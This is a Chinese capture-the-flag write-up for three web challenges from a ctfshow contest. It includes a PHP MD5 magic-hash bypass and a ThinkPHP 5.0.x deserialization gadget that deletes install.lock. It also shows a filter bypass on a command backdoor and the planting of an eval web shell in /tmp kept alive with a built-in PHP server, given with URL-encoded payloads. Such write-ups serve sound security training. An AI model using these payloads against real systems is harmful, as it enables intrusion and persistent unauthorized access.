月饼杯web的wp,没在比赛时间内做完,比赛后又问的师傅,才做出来,记录一下

web签到
<?php
//Author:H3h3QAQ
include "flag.php";
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET["YBB"])) {
if (hash("md5", $_GET["YBB"]) == $_GET["YBB"]) {
echo "小伙子不错嘛!!flag给你了:" . $flag;
} else {
echo "偶吼,带黑阔被窝抓到了!!!!";
}
}
直接给payload
?YBB=0e00275209979
eztp
<?php
namespace app\index\controller;
class Index
{
public function index($run=[])
{
highlight_file(__FILE__);
echo '<h1>Welcome to CTFSHOW</h1></br>';
echo 'Powered by PHPthink5.0.2</br>';
echo dirname(__FILE__);
if (!empty($run[2])){
echo 'ZmxhZyBpcyBub3QgaGVyZSBidXQgaXQgaXMgaW4gZmxhZy50eHQ=';
}
if (!empty($run[1])){
unserialize($run[1]);
}
}
// hint:/index/index/backdoor
public function backdoor(){
if (!file_exists(dirname(__FILE__).'/../../'."install.lock")){
echo "Try to post CMD arguments".'<br/>';
$data = input('post.');
if (!preg_match('/flag/i',$data['cmd'])){
$cmd = escapeshellarg($data['cmd']);
$cmd='cat '.$cmd;
echo $cmd;
system($cmd);
}else{
echo "No No No";
}
}else{
echo dirname(__FILE__).'/../../'."install.lock has not been deleted";
}
}
}
Welcome to CTFSHOW
Powered by PHPthink5.0.2
/var/www/html/application/index/controller
index和backdoor分别对应两个功能,一个是反序列化,一个是得到flag。因为得到flag之前会判断insatll.lock是否被删除,所以需要利用thinkphp5.0.24任意文件删除链子
payload:
<?php
namespace think\process\pipes;
class Windows {
private $files = [];
public function __construct()
{
$this->files=['/var/www/html/application/index/controller/../../install.lock'];
}
}
echo urlencode(serialize(new Windows()));
//O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A61%3A%22%2Fvar%2Fwww%2Fhtml%2Fapplication%2Findex%2Fcontroller%2F..%2F..%2Finstall.lock%22%3B%7D%7D
传参
index.php/index/index/?run[1]=O%3A27%3A%22think\process\pipes\Windows%22%3A1%3A{s%3A34%3A%22%00think\process\pipes\Windows%00files%22%3Ba%3A1%3A{i%3A0%3Bs%3A61%3A%22%2Fvar%2Fwww%2Fhtml%2Fapplication%2Findex%2Fcontroller%2F..%2F..%2Finstall.lock%22%3B}}

删除之后,再次查看index.php/index/index/backdoor

确认已经删除,然后传参
因为flag已经被过滤,可以在flag中间加上%8a,(注意hackbar传参可能会有问题,可以使用burpsuite)
payload:

不要离开我
<?php
// 题目说明:
// 想办法维持权限,确定无误后提交check,通过check后,才会生成flag,此前flag不存在
error_reporting(0);
highlight_file(__FILE__);
$a=$_GET['action'];
switch($a){
case 'cmd':
eval($_POST['cmd']);
break;
case 'check':
file_get_contents("http://checker/api/check");
break;
default:
die('params not validate');
}
params not validate

代码意思大概是,首先需要放一个木马进行,并且执行一个延时程序,在5s之后开一个web内置服务器,并且外面可以通过80端口访问/tmp/index.php,也就是我们的木马文件,之后蚁剑连接就可以了。
cmd=file_put_contents("/tmp/index.php","<?php eval($_POST[1]);?>");system
("sleep 5 %26%26 php -S 0.0.0.0:80 -t /tmp/");
在5s内要执行check,要防止端口占用,在nginx和php-fpm都关闭之后,之前的延时程序会再打开web内置服务器,对外面提供一个接口。而根目录就是我们设定的/tmp/。
过程

首先利用eval在/tmp目录下放木马
GET
index/php?action=cmd
POST
cmd=file_put_contents('/tmp/index.php','<?php eval($_POST['a']);?>');
url编码后
cmd=%63%6d%64%3d%66%69%6c%65%5f%70%75%74%5f%63%6f%6e%74%65%6e%74%73%28%27%2f%74%6d%70%2f%69%6e%64%65%78%2e%70%68%70%27%2c%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%27%61%27%5d%29%3b%3f%3e%27%29%3b
然后测试下是否成功
GET
index/php?action=cmd
POST
cmd=system("cat /tmp/index.php;");
等待5s启动php内置web服务器,并指定/tmp为目录
system("sleep 5 && php -S 0.0.0.0:80 -t /tmp/");
url编码后
%73%79%73%74%65%6d%28%22%73%6c%65%65%70%20%35%20%26%26%20%70%68%70%20%2d%53%20%30%2e%30%2e%30%2e%30%3a%38%30%20%2d%74%20%2f%74%6d%70%2f%22%29%3b
执行后,在5s内要进行check
然后按道理来讲,我应该可以在80端口访问到我的index.php(写入的木马),但是我做的时候,并不能,而是在8080端口访问到了。。。这点不是很懂
注意:协议改为http
然后可以post传参执行命令,或者蚁剑连接

发现flag_ssk.txt